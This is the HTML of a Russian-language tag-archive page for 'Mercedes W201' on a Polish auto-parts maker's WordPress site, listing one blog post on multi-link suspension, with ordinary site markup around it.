	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433"><a href="https://katalog.tedgum.pl/poliuretans" class="elementor-sub-item">Полиуретаны для автомобильной промышленности</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6434"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/" class="elementor-item">Предложение</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="elementor-sub-item">Производственные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6436"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d0%be%d1%80%d0%b5%d0%b7%d0%b8%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb/" class="elementor-sub-item">Производство металлорезиновых изделий</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d0%be%d0%bb%d0%b8%d1%83%d1%80%d0%b5%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb%d0%b8%d1%8f/" class="elementor-sub-item">Полиуретановые изделия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6438"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="elementor-item">Производстве- нные услуги</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="elementor-sub-item">Производственные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8845"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%80%d1%8b-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8/" class="elementor-sub-item">Примеры реализации</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8889"><a href="https://www.tedgum.pl/ru/предложение/производственные-услуги/#elementor-action:action=popup:open&#038;settings=eyJpZCI6Ijg4ODUiLCJ0b2dnbGUiOmZhbHNlfQ==" class="elementor-sub-item elementor-item-anchor">Бесплатная оценка</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://www.tedgum.pl/ru/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%ba%d0%b0/" class="elementor-item">Для механика</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://www.tedgum.pl/ru/%d0%b1%d0%bb%d0%be%d0%b3/" class="elementor-item">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.tedgum.pl/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="elementor-item">Контакт</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Переключатель меню" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7b1547de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9236"><a href="https://www.tedgum.pl/ru/" title="домашняя страница" class="elementor-item" tabindex="-1"><i class="fa fa-home"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://www.tedgum.pl/ru/%d0%be-%d0%bd%d0%b0%d1%81/" class="elementor-item" tabindex="-1">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6430"><a href="https://www.tedgum.pl/ru/%d0%ba%d0%b0%d1%82%d0%b0%d0%bb%d0%be%d0%b3%d0%b8/" class="elementor-item" tabindex="-1">Каталоги</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432"><a href="https://katalog.tedgum.pl/ru/" class="elementor-sub-item" tabindex="-1">Автозапчасти</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433"><a href="https://katalog.tedgum.pl/poliuretans" class="elementor-sub-item" tabindex="-1">Полиуретаны для автомобильной промышленности</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6434"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/" class="elementor-item" tabindex="-1">Предложение</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="elementor-sub-item" tabindex="-1">Производственные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6436"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bc%d0%b5%d1%82%d0%b0%d0%bb%d0%bb%d0%be%d1%80%d0%b5%d0%b7%d0%b8%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb/" class="elementor-sub-item" tabindex="-1">Производство металлорезиновых изделий</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d0%be%d0%bb%d0%b8%d1%83%d1%80%d0%b5%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%b8%d0%b7%d0%b4%d0%b5%d0%bb%d0%b8%d1%8f/" class="elementor-sub-item" tabindex="-1">Полиуретановые изделия</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6438"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="elementor-item" tabindex="-1">Производстве- нные услуги</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8846"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/" class="elementor-sub-item" tabindex="-1">Производственные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8845"><a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d1%80%d1%8b-%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0%d1%86%d0%b8%d0%b8/" class="elementor-sub-item" tabindex="-1">Примеры реализации</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8889"><a href="https://www.tedgum.pl/ru/предложение/производственные-услуги/#elementor-action:action=popup:open&#038;settings=eyJpZCI6Ijg4ODUiLCJ0b2dnbGUiOmZhbHNlfQ==" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Бесплатная оценка</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://www.tedgum.pl/ru/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%ba%d0%b0/" class="elementor-item" tabindex="-1">Для механика</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://www.tedgum.pl/ru/%d0%b1%d0%bb%d0%be%d0%b3/" class="elementor-item" tabindex="-1">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.tedgum.pl/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/" class="elementor-item" tabindex="-1">Контакт</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="archive" data-elementor-id="730" class="elementor elementor-730 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c798a7d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c798a7d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12cef08" data-id="12cef08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-3a192f5 elementor-widget elementor-widget-heading" data-id="3a192f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-xl">Метка: Mercedes W201</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9015146 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9015146" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fab85a" data-id="6fab85a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a88ed32 elementor-grid-5 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="a88ed32" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;5&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-8997 post type-post status-publish format-standard has-post-thumbnail hentry category-2447 tag-mercedes-ru tag-mercedes-190e-ru tag-mercedes-c111-ru tag-mercedes-w201-ru">
				<a class="elementor-post__thumbnail__link" href="https://www.tedgum.pl/ru/%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%8b%d1%87%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d1%81%d0%ba%d0%b0/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://www.tedgum.pl/wp-content/uploads/2019/02/mercedes-c111-300x200.jpg" class="attachment-medium size-medium wp-image-1797" alt="mercedes-c111" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.tedgum.pl/ru/%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%8b%d1%87%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d1%81%d0%ba%d0%b0/" >
				Многорычажная подвеска			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			2020-04-27		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Несомненным преимуществом развития автомобильной промышленности за последние несколько десятилетий является повышение безопасности и в то же время увеличение мощности легковых автомобилей.&nbsp;Эта мощность должна эффективно передаваться</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.tedgum.pl/ru/%d0%bc%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%8b%d1%87%d0%b0%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d1%81%d0%ba%d0%b0/" aria-label="Read more about Многорычажная подвеска" tabindex="-1" >
			Więcej »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="6422" class="elementor elementor-6422 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-33ea0b97 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33ea0b97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-120c2590" data-id="120c2590" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-2028ad8 elementor-widget elementor-widget-heading" data-id="2028ad8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">Фирма</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-8b6e49a elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b6e49a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%be-%d0%bd%d0%b0%d1%81/">

											<span class="elementor-icon-list-text">Информация о нас</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">

											<span class="elementor-icon-list-text">Контакт</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/pl/polityka-jakosci/">

											<span class="elementor-icon-list-text">Политика качества</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sdcm">

											<span class="elementor-icon-list-text">SDCM</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45c648d" data-id="45c648d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-def02bc elementor-widget elementor-widget-heading" data-id="def02bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small"><a href="https://www.tedgum.pl/ru/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Сотрудничество</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-35e9887 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35e9887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/c%d0%bf%d0%be%d0%bd%d1%81%d0%be%d1%80%d1%81%d1%82%d0%b2%d0%be/">

											<span class="elementor-icon-list-text">Спонсорство</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">

											<span class="elementor-icon-list-text"> Обучения</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%bf%d1%80%d0%b5%d0%b4%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5/%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">

											<span class="elementor-icon-list-text">Производственные услуги</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%b4%d0%b8%d1%81%d1%82%d1%80%d0%b8%d0%b1%d1%83%d1%86%d0%b8%d1%8f/">

											<span class="elementor-icon-list-text">Стать дистрибьютором</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-98d4633" data-id="98d4633" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b76cc8 elementor-widget elementor-widget-heading" data-id="6b76cc8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">Информация</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-801618a elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="801618a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/en/category/news/">

											<span class="elementor-icon-list-text">Новости</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%b1%d0%bb%d0%be%d0%b3/">

											<span class="elementor-icon-list-text">Блог</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b5%d1%85%d0%b0%d0%bd%d0%b8%d0%ba%d0%b0/">

											<span class="elementor-icon-list-text">Для механика</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/ru/%d0%b4%d0%bb%d1%8f-%d1%81%d0%ba%d0%b0%d1%87%d0%b8%d0%b2%d0%b0%d0%bd%d0%b8%d1%8f/">

											<span class="elementor-icon-list-text">Для скачивания</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.tedgum.pl/en/privacy-policy-gdpr/">

											<span class="elementor-icon-list-text">Политика конфиденциальности </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eaba464" data-id="eaba464" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-c8d2c42 elementor-widget elementor-widget-heading" data-id="c8d2c42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">Будь на связи</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5848ec2 e-grid-align-mobile-center e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5848ec2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-animation-grow-rotate elementor-repeater-item-842dba3" href="https://pl-pl.facebook.com/tedgum" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow-rotate elementor-repeater-item-32fde01" href="https://www.youtube.com/tedgumtv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow-rotate elementor-repeater-item-dc10550" href="https://twitter.com/tedgum_poland" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow-rotate elementor-repeater-item-92c0998" href="https://pl.linkedin.com/company/tedgum" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow-rotate elementor-repeater-item-3226347" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-657bb78 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="657bb78" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjcwNDkiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">подписаться на рассылку</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-928bd2e elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="928bd2e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f87c12 elementor-hidden-phone" data-id="7f87c12" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a47c545" data-id="a47c545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a719576 elementor-widget elementor-widget-image" data-id="a719576" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#top">
							<img loading="lazy" width="150" height="150" src="https://www.tedgum.pl/wp-content/uploads/2018/11/ikona-up-150x150.png" class="elementor-animation-grow attachment-thumbnail size-thumbnail wp-image-2172" alt="do góry" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Zarządzaj zgodami plików cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Закрыть окно">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Мы используем файлы cookie для оптимизации вашего веб-сайта и наших услуг.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Функциональный</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Функциональный</span></label>
